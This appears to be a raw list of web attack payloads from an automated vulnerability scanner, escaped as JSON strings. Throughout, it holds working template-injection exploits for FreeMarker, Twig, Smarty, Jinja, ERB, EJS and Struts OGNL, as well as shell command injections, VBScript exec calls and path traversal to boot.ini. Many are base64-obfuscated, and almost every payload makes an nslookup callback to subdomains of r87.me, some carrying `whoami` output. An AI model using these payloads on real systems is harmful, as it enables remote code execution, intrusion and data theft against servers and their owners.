\\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbcj6sccu4uhvoo7m1r-dgzuzvgbb0y\\\".concat \\\"que.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypph06wreo9is0ljzvgox01st2pqyauzx\\\".concat \\\"qis.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppphfujnxhs8l4ybwgvh0n655nplnw7y\\\"+\\\"ar8.r87.me\\\") }","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgq-skgwy-wwrwwscnm_vkuai_vs2ir\\\"+\\\"vcq.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDUtbnlqdmhfcGlfN2dydWs4dXhlNW52Zm8tc3FnLWF4aS5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDlqay1nbW5tbGJoYXZ3aW1lZXNpcW9wcGdtMXdjd214bS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDNmbXM5MmJ5a3dwaWd1ZzNsdmpzY3Yteno5aWFqaWZsMC5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5bm1weWF5b3M0Z3JnYmNway1oNmQ3dnpvZXV0d2F4cS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppq_og6xd1ioumshxt6p7dmglos44l_b\\\"~\\\"a8c.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypphdkuktchiizereellj2-drf4nihjtx\\\"~\\\"fvu.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp6glm-dgzb6lrjov7lvnz9_isds5nac\\\".\\\"fpo.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppnjwvij6mstcscs-o956t09qtuyp76t\\\".\\\"ydi.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNyaWZwamF5OHVkX2ZkYW1fanFhbWJ0ZXNjbTFyN2ZpZS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpwOGRodDF6cXZ3Ml81aHJ5N2ozcG5ubXY0c2xob3Y4OC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpkamt3eXZ1YWIzbzE2ZjljbThxOXl0Ynh3c3d1bmpqbS5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHUybXB6cWRwNmQ1b21vM3R3ZW04eWZncnh4Z3didXRrZy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHNoc3E1am5mX3BwbGYtb3dnejZxbGM3LWVlM2FhcGd2cS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJ4dXcwanNtMGphaTQzYnpiaXo2dWpwZHlxd2dpaXFocy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppur-61rukyfththpygv4e6ywlkcourw\\\"ghw.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppx1ojmfg0qkxr3f08gfm77kihiadwfd\\\"3mo.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppxkdyksbb3865cdbppa2krznqml_osg\\\"\\\"k5s.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjypprnjkwkmjxm7gdv9m5whbpc10ldmpgy\\\"\\\"xtc.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4qyvtjx-i8awo75exleeaqxu-uma0k\\\"\\\"8eq.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg4mlgifsgkg3uztq-ue4k-w39bop58\\\"\\\"yhg.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppgwinz0prvw7yyd1hlcjujtsldtfft-\\\"\\\"ju0.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppko6w90cdfssi5cejs56sitfgdenshe\\\"\\\"pqe.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppkt0e3tkhw4tpxge07ktnd5lcahw_4e\\\"\\\"2n0.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzvdqzzjpjwz3wyltsw1qbxhh1vqqvq\\\"\\\"eua.r87.me\\\"","&nslookup \\\"ria1yxjypplx4hpi_btal5lgt6fjkqb8fzlgzn2s\\\"\\\"1m8.r87.me\\\"","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","&nslookup \\\"ria1yxjyppsoqv-jov2ofzw7bjp7ci-lxizcc9va\\\"\\\"jge.r87.me\\\"","nslookup \\\"ria1yxjyppmzla8hdxbyj-hc4gcw1fgjc4breyas\\\"\\\"pka.r87.me\\\"","nslookup \\\"ria1yxjyppaq788awawftqs8k37thewajmmpk0ex\\\"\\\"yow.r87.me\\\"","\\\"& nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&`\\'","\\\"& nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&`\\'","\\'& nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&`\\'","\\'& nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&`\\'","& nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&`\\'","& nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&`\\'","nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&`\\'","nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjypp6psjz0qbggsi3o-9b-lrvam87xqrad\\'.\\'m80.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppf4hfu31p1brw0sbynfopoygboojqwg\\'.\\'h_4.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppssdnwjqlrpen2fgexha30zpxdrx_we\\'.\\'dug.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppty6son7dpy_d4gasli9fabd3yzqbeg\\'.\\'itg.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppsat46nhbfwqujvpq0bcisrcdxlv0ea\\'.\\'btc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppysj_rvpsg6olbkzf2ld3cnzgwehskc\\'.\\'8ik.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjyppss5gyznzpqwd0ges2ibjbiq4qbf_ke\\'.\\'mu8.r87.me\\')","gethostbyname(lc \\'ria1yxjyppiym7j_doktvd0hejjlfhenfasq1xcx\\'.\\'cc4.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp8y3bzynx0p4bozepomppgvnc5g9g3j\\\" & \\\"8tc.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0rxwym9smg2rn2gdp03jwllmudtkfu\\\" & \\\"qv8.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppmj39mo79c0igszrm7_mddcer7fpstz\\\" & \\\"5o4.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxbxturwxerhurgwizwqb1g5aeag_dn\\\" & \\\"6_m.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppbvjptu3w-ygic8d2zu33ot3qiozrpm\\\" & \\\"kyy.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzkloc2q1yzzl-pryia6l6gfbfb45us\\\" & \\\"gfw.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp7bjebnaiz6tthiymyjrku6nclsu9qt\\\" & \\\"rri.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzarnuuhdrmwdx9yt6rjefckjkssn2f\\\" & \\\"zhw.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppawogq6rarunnoa2o9sbozbzsh1wxpv\\\" & \\\"dwo.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppy3dnftpger5rzp18_coav5fi58mtch\\\" & \\\"svs.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppx-xccd44cjekt2ed9y9j_-tjsckoic\\'.\\'gdi.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppc_-qz-t1lvhz2rbo5key4q34mltbwq\\'.\\'koa.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjyppoy6fuldqmdbx11sm3yxypjnxkuys4x\\'.\\'_x8.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypph91twy2r0np1jh0lnddkgmunxdnhep\\'.\\'np4.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppo6dnxuuih1uuz7sprjrzccratvly80\\'.\\'uem.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjyppuleoqgkyvvcj7gjs0wugcc4o6ipjtr\\'.\\'yrw.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp5cxsmrfsr-qpyp41id_hy3qxgvv2pp\\'.\\'l9u.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppbddwvb72cw-osgkd6c0kkwr5wqhrht\\'.\\'1mk.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjyppv8hmgzpcbos9u2scyft7jgyvtxypep\\'.\\'-qs.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypptqvn2rdpdytyh__spvmh7ltl-yfyuy\\'.\\'whe.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppaucdih1qukmr3guhpyaryzirsnq9ow\\'.\\'g04.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypptawtiexp1gawjvr_iblqvmuwt3b0qk\\'.\\'r4o.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppc_usnrmx1tobhpcesrnstoxij3zbl0\\'.\\'bf4.r87.me\\'))","gethostbyname(trim(\\'ria1yxjypp5hg_cxc3sljyskqpeku-2y2exmiysr\\'.\\'gbs.r87.me\\'))","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHJ3dHlsdWtzdHRkLXFwbWtjci1wY2hsdmFhcnB2OG15aS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDRhaWtkNF9yeGFsZHp5Y2FmZnQ5anpvamNpaGM0cDZscy5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypptsr8qwemitobzl0mdg4565re8jlahp\\\".concat \\\"abi.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbnxieifrxs0-yrte8grvq0xtpp3nz9\\\".concat \\\"hoc.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgfpudg1oc1rfap2b1ctxhrkx7ezbfp\\\"+\\\"p8a.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjypp5l6wil16_wpv3u-oibapsyvf5giezq\\\"+\\\"ug8.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDFma2gyanZudjBpb3psd2l1amo5ZDZoOHppeWZmcml1NC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGNqZWx0ZmFiZXNvZ2p0YzAzOWo1LWUya3JsMmMxamtxay5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcHhnZ3g0MHBjbG1waHVqcHp6NWFiYmJoemlsN2w3MmNzbS5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGEydzlnZWdsM3RjYWIyZnJfMWlqNGl3cGFhZm1qeW0ycy5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppcouninxiu48rcvktyh_7ooq6b58lus\\\"~\\\"lqc.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppid1h7l06qkwfvjuvuioisfs6rc5nih\\\"~\\\"ot8.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp5rztdymhsjyqkb9yenqhhtgnjsbaox\\\".\\\"ih0.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppmsh9mkfelwa3cktdi9q2azyi1ghrvk\\\".\\\"dfe.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcDZyemlnNHVlY2ctZHo4emxuZ2hzZWJ5dTBmdGJ2ZHc1NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGN1YW90aHJkbDRfY2NmcHVkc192Z2ZmZWhsYnF1N3ZnYS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5Y3Zya2lkeHhxYnJvdmc5ZnpyaGdoY3NhZmpjamRkNC5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHl4Y3FudXlqY2xqb3JpM3o1Y3g0bGh4YXNja2h1dTNfaS5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGkxbnV1azJ0NW95aHMtaXVoeWZ5cGtjOG5kaHVxanJnaS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGxocDV4YXNwZnB0bnV0NWdfampjZWhwd2FzNW12dnVrMC5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppwqh3y7h04fonokpjvecjzmixo6ydyk\\\"v4y.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppcuzbevoc7gz8jrhcuwetlbydvjtfys\\\"g1a.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppamrx7t3perzy9eedqv5cu6mbmcsqf0\\\"\\\"qow.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppdnlc00tynxtctjpzxj7vvosg8xosz4\\\"\\\"n1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjyppg8e4ilzqdt3rueh_wt-8ddsqj9hfci\\\"\\\"iww.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg_hn90zi7tbp9l9metsnewgmzwd3o-\\\"\\\"zb8.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppl7i4ot2df0x42_vvfmftjba5ftnyb2\\\"\\\"_ii.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppwa-x54vp0kgvn5e9halelv59auqxoi\\\"\\\"enk.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp5rdp1ih6co4nqhuumew3q5thfpkq02\\\"\\\"hzi.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzngsnyauofoux6t0eoq8ishi_aaha1\\\"\\\"boo.r87.me\\\"","&nslookup \\\"ria1yxjyppaano9-aoqrsnbj-_bc4q3nb7j_jgn6\\\"\\\"_n8.r87.me\\\"","&nslookup \\\"ria1yxjyppem2zbm8y0r07cyavzemwyxostey_z3\\\"\\\"u0m.r87.me\\\"","nslookup \\\"ria1yxjypp9n5hcwtsginitbbtfr0lntcwmtqmm6\\\"\\\"lma.r87.me\\\"","nslookup \\\"ria1yxjypplpq5i1eus4_qmkvwezaxeor4d3yeuh\\\"\\\"j0y.r87.me\\\"","\\\"& nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&`\\'","\\\"& nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&`\\'","\\'& nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&`\\'","\\'& nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&`\\'","& nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&`\\'","& nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&`\\'","nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&`\\'","nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppfufiza0u-avqmafxgufmniaquomje8\\'.\\'c6w.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppmqfi3hcc2gjtunvcqjckmo5shv0rcz\\'.\\'uve.r87.me\\')+\\\"","\\'+gethostbyname(lc 